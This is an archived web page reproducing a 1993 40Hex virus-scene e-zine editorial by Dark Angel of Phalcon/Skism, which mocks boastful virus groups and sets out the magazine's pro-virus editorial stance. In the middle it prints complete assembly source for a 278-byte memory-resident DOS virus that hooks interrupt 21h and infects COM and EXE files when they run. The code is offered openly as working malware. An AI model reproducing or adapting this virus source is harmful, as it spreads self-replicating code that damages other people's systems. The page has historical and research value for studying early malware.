

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vault.0x705h.com/en/ezine/40hex/40hex-number-11/40HEX-11.001/637
body_size: 8193
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta name="language" content="en" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="robots" CONTENT="NOODP">
        	<meta name="robots" content="noindex" />
<meta name="keywords" content="plain-text, ezine, reliz, oldschool, ascii, ansi, textfiles, amiga, msdos" />
<meta name="description" content="&lt;strong&gt;40hex&lt;/strong&gt; nº&lt;strong&gt;11&lt;/strong&gt;:(&lt;strong&gt;40HEX-11.001&lt;/strong&gt;):&lt;strong&gt;01/06/1993&lt;/strong&gt;" />
<link rel="prev" href="https://vault.0x705h.com/en/ezine/40hex/40hex-number-11/40HEX-11.000/635" />
<link rel="next" href="/en/ezine/40hex/40hex-number-11/40HEX-11.002/641" />
<script type="text/javascript" src="/assets/c79c8a69/jquery.min.js"></script>
<script type="text/javascript" src="/js/escapes.js/escapes.min.js"></script>
<title>40hex nº11 | 40HEX-11.001 | E-Zine Vault</title>
                <link rel="stylesheet" type="text/css" href="/css/Vault.css" />
</head>
<script>
function fixPerfectDos(fontName)
{
    /*if(fontName == "PerfectDOS")
    {
        $("body,pre,input,textarea,select,option").css("letter-spacing", "-1px");
    } else {
        $("body,pre,input,textarea,select,option").css("letter-spacing", "0px");
    }*/
}    
$(document).ready(function(){
    $("body,pre,input,textarea,select,option").css("font-family", "PerfectDOS");
    fixPerfectDos("PerfectDOS");
});
</script>
<!-- Matomo -->
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://matomo.verantra.com/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '2']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img referrerpolicy="no-referrer-when-downgrade" src="https://matomo.verantra.com/matomo.php?idsite=2&amp;rec=1" style="border:0;" alt="" /></p></noscript>
<!-- End Matomo Code -->


<body>

<script>
escapes('/ansis/Vault.ans', function () {
  $(this).appendTo('#vaultansi');
}, { amiga: true });
</script>

<div class="container">
    <header class="header">
        <div id="vaultansi"></div>
        <nav>
            <ul class="header-menu">
                <li class="menu-item"><a href="/en">Home</a></li>
                <li class="menu-item"> | <a href="/en/ezines">Zines</a></li>
                <li class="menu-item"> | <a href="/en/handles">Handles</a></li>
                                    <li class="menu-item">
                         | <a rel="nofollow" href="/en/login">Login</a>                    </li>
                                                                
                <li class="menu-item config"> <a href="/es">Spanish</a><a href="/de">Deutsch</a><a rel="nofollow" href="/en/profile">[Config]</a></li>
            </ul>
        </nav>
    </header>
    <article class="reliz-file" itemscope="" itemtype="http://schema.org/Article">
    <h1>
        <strong>40hex</strong> nº<strong>11</strong>:(<strong>40HEX-11.001</strong>):<strong>01/06/1993</strong>    <span><a href="/en/ezine/40hex/40hex-number-11/177"><< Back To <strong>40hex</strong> nº <strong>11</strong></a></span>
    </h1>
        <h2>
        <div class="prev"><a rel="prev" href="/en/ezine/40hex/40hex-number-11/40HEX-11.000/635"><< Prev file: 40HEX-11.000</a></div>
        <div class="next"><a rel="next" href="https://vault.0x705h.com/en/ezine/40hex/40hex-number-11/40HEX-11.002/641">Next file: 40HEX-11.002 >></a></div>
        <br clear="all" />
    </h2>
        <span itemprop="datePublished" content="1993-01-06"></span>
    <span itemprop="author" itemscope="" itemtype="http://schema.org/Organization">
        <span itemprop="name" style="display: none;">40hex</span>
    </span> 
    <div class="column eighty-cols-line"></div>    
    <p itemprop="articleBody">40Hex Issue 11 Volume 3 Number 2                                      File 001

                        Life, the Universe, and 40Hex

       It is apparent to even the blindest of observers that the virus
  phenomenon has caught on.  Everyone and his kid brother has decided to start
  a virus group, whether or not they have programmers capable of creating a
  viable (read: parasitic) virus.  While this in itself is merely offensive,
  it is the sheer arrogance of these meta-groups which is irritating.  Of
  course, no names will be mentioned, as that would be mean and we all wish
  for a happy world.
       The most common trait of these pseudo-groups is for a member to state
  that all code that was written was &quot;developed on my own.&quot;  Of course, this
  is seldom the case.  Often, the &quot;original source code&quot; to their viruses
  clearly originated at some point from a Sourcer disassembly.  Heck, when you
  see &quot;seg_a&quot; or &quot;loc_0027,&quot; you know they&#039;re just poor hacks.  Of course, the
  the disparate coding styles in the &quot;source&quot; also reveals the nature of the
  virus.
       And when the virus is listed as a Dark Avenger hack in various anti-
  virus products, the individuals persist in their self-induced fantasies,
  saying their viruses are original.  I suppose the anti-virus programmers,
  who have disassembled countless viruses, can&#039;t spot a Dark Avenger or Murphy
  hack when they see one.  Stop fooling yourselves.
       And these mentally challenged persons continue, insisting routine X, a
  &quot;new, innovative technique,&quot; was developed independently.  Yet anyone with
  even a minimal exposure to virus source code can see traces of other viruses
  in these routines.  Even the ideas presented are seldom new; most having
  already been implemented by existing viruses.  The worst of these people
  magnify all of their supposed accomplishments, talking of the revolutionary
  changes they single-handedly effect.
       Every group goes through a phase in which they hack viruses; they
  should not be proud of these viruses.  But it is merely the first step and
  most grow out of it.  Skism-1, for example, was a Jerusalem hack.  It is
  ancient history.  I might also point out that the Phalcon/Skism viruses
  published in both the last issue and this one are far superior to Skism-1.
  Phalcon/Skism does not release the source code to half-baked viruses just so
  40Hex can look larger.  Every virus programmer has a few experimental
  viruses; yet it is not necessarily appropriate to print all of them.  If I
  wrote a virus which had several hundred bytes of repetitious code, I would
  be ashamed to print it.  It&#039;s like releasing a program which has only been
  half-completed.
       When a virus programmer additionally claims, &quot;This virus was written
  two years ago, so it sucks, but I&#039;m going to release it anyway because it&#039;s
  good to learn from,&quot; I have my doubts.  When s/he further hurridly states,
  &quot;My other viruses are better,&quot; then my doubts grow.  Where, pray tell, are
  these superior viruses?  Why publish that which you admit sucks?  Of course,
  anyone that makes such a claim, or one such as, &quot;Next time, I&#039;ll release a
  COM/EXE/SYS/MBR/OV?/DAT/DOC/TXT/ANS/ASC polymorphic, stealth infector that I
  wrote last week,&quot; is suspicious.
       As an example of the mindless boasting, observe the following:  (Note:
  the following should not be construed as a personal attack against either
  the person or group in question.)
       This person wrote, &quot;As with many of my routines, stuff which took many
  other virus writers a few pages of code took me one page... that&#039;s not bad!
  I have many other goodies up my sleeve, like a 387-byte generic COM/EXE
  parasitic infector on execution, the smallest of its kind in the WORLD...
  (with room for improvement!).&quot;
       Please do not boast if you cannot substantiate your claims.  For
  example, these claims are easily shredded by counterexample.  Let us examine
  the Voronezh-370 virus.  It is a generic parasitic COM/EXE infector and it
  is indeed less than 387 bytes.  If 387 bytes is the smallest in the world,
  then this may very well be the smallest in the universe.  With only two
  hours of fiddling, I came up with the following virus (278 bytes), which may
  yet be the smallest of its kind in all of creation!  Actually, I make no
  such claim, as a smaller one _can_ be written.  The point was to show that
  this claim was not all that impressive and was, in fact, dead wrong.  Let us
  not be o&#039;erhasty to boast next time.
       As with many of my viruses, stuff which took many other virus writers
  over 380 bytes took me under 280... that&#039;s not bad!  Humour aside, I might
  point out that this virus is _over_ 100 bytes less than the boaster&#039;s
  attempt, so it is _significantly_ smaller.  Gee, I wonder what those extra
  109 bytes are used for.

  -------------Cut here----------------
          .model  tiny
          .code
          .radix  16
          .code
  ; Phalcon/Skism _Small virus
  ; Written by Dark Angel of Phalcon/Skism
  ; 278 byte generic COM/EXE infector
  EXE_ID          =       -40
  viruslength     =       heap - _small
  startload       =       90 * 4

  _small:
          call    relative
  oldheader       dw      020cdh
                  dw      0bh dup (0)
  relative:
          pop     bp
          push    ds
          push    es
          xor     ax,ax
          mov     ds,ax
          mov     es,ax
          mov     di,startload
          cmp     word ptr ds:[di+25],di
          jz      exit_small

          lea     si,[bp-3]
          mov     cx,viruslength
          db      2Eh
          rep     movsb

          mov     di,offset old21 + startload
          mov     si,21*4
          push    si
          movsw
          movsw
          pop     di
          mov     ax,offset int21 + startload
          stosw
          xchg    ax,cx
          stosw

  exit_small:
          pop     es
          pop     ds

          or      sp,sp
          jnp     returnCOM
  returnEXE:
          mov     ax,ds
          add     ax,10
          add     [bp+16],ax
          add     ax,[bp+0e]
          mov     ss,ax
          mov     sp,cs:[bp+10]
          jmp     dword ptr cs:[bp+14]
  returnCOM:
          mov     di,100
          push    di
          mov     si,bp
          movsw
          movsb
          ret

  infect:
          push    ax
          push    bx
          push    cx
          push    dx
          push    si
          push    di
          push    ds
          push    es

          mov     ax,3d02
          int     21
          xchg    ax,bx

          push    cs
          pop     ds
          push    cs
          pop     es

          mov     si,offset oldheader+startload

          mov     ah,3f
          mov     cx,18
          push    cx
          mov     dx,si
          int     21

          cmp     ax,cx
          jnz     go_already_infected

          mov     di,offset target + startload
          push    di
          rep     movsb
          pop     di

          mov     ax,4202
          cwd
          int     21

          cmp     ds:[di],&#039;ZM&#039;
          jz      infectEXE

          sub     ax,3
          mov     byte ptr ds:[di],0e9
          mov     ds:[di+1],ax

          sub     ax,viruslength
          cmp     ds:[si-17],ax
          jnz     finishinfect
  go_already_infected:
          pop     cx
          jmp     short already_infected

  int21:
          cmp     ax,4b00
          jz      infect
          jmp     short chain

  infectEXE:
          cmp     word ptr [di+10],EXE_ID
          jz      go_already_infected

          push    ax
          push    dx

          add     ax,viruslength
          adc     dx,0

          mov     cx,200
          div     cx

          or      dx,dx
          jz      nohiccup
          inc     ax
  nohiccup:
          mov     ds:[di+4],ax
          mov     ds:[di+2],dx

          pop     dx
          pop     ax

          mov     cx,10
          div     cx

          sub     ax,ds:[di+8]

          mov     ds:[di+14],dx
          mov     ds:[di+16],ax

          mov     ds:[di+0e],ax
          mov     word ptr ds:[di+10],EXE_ID
  finishinfect:
          mov     ah,40
          mov     cx,viruslength
          mov     dx,startload
          int     21

          mov     ax,4200
          xor     cx,cx
          cwd
          int     21

          mov     ah,40
          mov     dx,di
          pop     cx
          int     21
  already_infected:
          mov     ah,3e
          int     21
  exitinfect:
          pop     es
          pop     ds
          pop     di
          pop     si
          pop     dx
          pop     cx
          pop     bx
          pop     ax
  chain:
          db      0ea
  heap:
  old21   dw      ?, ?
  target  dw      0ch dup (?)

  endheap:
          end     _small
  -------------------------------------

       I think the informed virus and anti-virus person recognises these
  claims as the baseless boasts they are.  Let me assure you that you will see
  none of that in 40Hex.
       Finally, each new group proclaims to be the world&#039;s predominant virus
  group.  Each new group puts out a magazine.  Each new group presents H/P/A
  articles in their magazines.  Let us go through each one step by step.
  Hacking.  Gee, can&#039;t you see the connection with viruses?  Phreaking.  Got
  some c0deZ, d00d?  Anarchy.  Gee, I want total chaos even though I probably
  couldn&#039;t survive such a situation.  H/P/A aside, these &quot;virus magazines&quot; do
  indeed contain some virus-related articles.  Generally, these are of the
  form &quot;X virus is great, but we won&#039;t give source.  X does this, it does
  that, it is not a hack of Dark Avenger even though it scans as such.&quot;  Some
  articles give Sourcer disassemblies -- hardly commented, yet termed
  disassemblies nonetheless.  Finally, there are the programming articles
  containing tips and tricks from the &quot;masters.&quot;  These often contain
  nonworking code.  These often contain factual errors.  These often are
  nothing but a waste of time.
       Does this sound elitist?  I hope not.  Judge virus groups and their
  magazines on their merits, not on their hype.  Do not take a virus group&#039;s
  word as gospel; it seldom reflects the truth.  Instead, do some
  investigation on your own and try to verify (or refute) their claims.  You
  may be surprised at the results.  There is also no reason to immediately
  condemn all anti-virus people as corrupt and &quot;lame&quot;; many are just ordinary
  people &quot;on the other side.&quot;  The virus scene is becoming less innovative as
  these new quasi-groups emerge.  This apparent contradiction must end soon.
  We ask all groups to end the self-back-patting and blatant lying and do some
  real work.
       Finally, a short summary of 40Hex is in order, for both new and old
  readers alike.  The paragraphs below show the current editorial stance and
  opinion of 40Hex, which has evolved during the several years of its
  existence.  What holds true for 40Hex also applies to Phalcon/Skism.

       40Hex is _not_ a magazine for self-congratulation.  Although put out by
  Phalcon/Skism, 40Hex serves as medium through which the public may hear the
  voice of the informed virus community without magnification of either the
  achievements or failures of any particular virus group or programmer.
  Although the 40Hex staff offers opinions from the pro-virus standpoint,
  40Hex is not an anti-anti-virus magazine.  There is a clear distinction
  between pro- and anti-anti-virus.  40Hex encourages anti-virus researchers
  to contribute.  40Hex offers a fair, unbiased view except in editorials,
  which obviously reflect the opinions of the authors.
       40Hex _is_ purely a virus magazine -- none of that H/P/A/k-rad stuff.
  Illegal and anarchistic activities are not condoned by 40Hex and, as such,
  these topics are not appropriate for inclusion in the magazine.  The public
  distribution of quality virus source code and virus writing techniques, both
  old and new, is one of the predominant goals of 40Hex, serving to inform
  both the pro- and anti-virus community.  The secondary function of the
  magazine is to spread virus-related news.  40Hex is concerned more with
  content than size.  You know the old saw &quot;Quality, not quantity.&quot;  Other
  magazines appear larger than they truly are because each article is padded
  to 80 columns, effectively doubling its file length.
       40Hex articles are _not_ mere rehashes of what has already been
  printed.  Other magazines have presented articles which closely mirror those
  already published in 40Hex.  Such poorly rewritten articles are neither
  enlightening nor necessary.
       40Hex is _not_ a tool with which people wreak havok upon others&#039;
  systems.  This is simply an unfair view of the magazine.  In fact, 40Hex is
  against wanton destruction of computer systems.  Viruses are so prevalent
  nowadays that anyone can obtain them with little difficulty.  They also need
  not obtain 40Hex to be able to type &quot;FORMAT C:&quot;  Knobs will be knobs.
       40Hex _is_ a public forum, allowing those who take the time to write to
  have their opinions published.  We encourage all to send letters to 40Hex,
  as they provide valuable insight into the virus and anti-virus communities
  from a fresh perspective.
       40Hex is _not_ inherently evil.  What you choose to do with the
  knowledge provided is your business.

       Once again, 40Hex does not condone the illegal spread of viruses.  Such
  actions are frowned upon.  Our stance has evolved over the years, so don&#039;t
  bring up something from 40Hex-2 and cry hippocrite -- unless, of course, you
  have a closed mind and absolutely nothing else to say.

                                                -- Dark Angel
                                                   Phalcon/Skism

</p>

</article>       <footer class="footer">
        <div class="left">Developed by 0x705h.com</div>
        <div class="right">v0.2.2beta</div>
    </footer>
</div>

	
<script type="text/javascript">
/*<![CDATA[*/
jQuery(function($) {

        
        var padTo = 37; // characters
        function padWithSpaces(selector, padpositions)
        {
            var text = $(selector).text();
            while(text.length < padpositions)
            {
                text = text + " ";
            }
            $(selector).html(text);
        }
        var $menuitem = $(".menu-item>a");
        $menuitem.each(function(i, e) {
            padWithSpaces(e, padTo);
        });
    
});
/*]]>*/
</script>
</body>
</html>
